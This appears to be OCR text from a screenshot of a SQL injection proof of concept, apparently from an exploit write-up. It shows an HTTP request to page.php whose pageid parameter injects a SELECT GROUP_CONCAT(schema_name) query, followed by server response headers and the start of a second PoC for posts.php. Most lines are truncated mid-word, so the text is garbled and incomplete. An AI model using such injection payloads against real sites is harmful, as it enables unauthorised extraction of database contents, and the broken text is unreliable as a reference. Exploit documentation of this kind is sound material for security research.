
GET /[PATH]/page.php?pageid=8%20%2
(SELECT%20GROUP_CONCAT(schema_name
Host: TARGET

User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: keep-alive

HTTP/1.1 200 OK

Date: Tue, 06 Nov 2018 20:33:44 GMT
Server: Apache/2.4.25 (Win32) Open
X-Powered-By: PHP/5.6.30

Keep-Alive: timeout=5, max=100

Connection: Keep-Alive

Transfer-Encoding: chunked

Content-Type: text/html; charset=UT
# POC: 

# 3)

# http://localhost/[PATH]/posts.php
# 
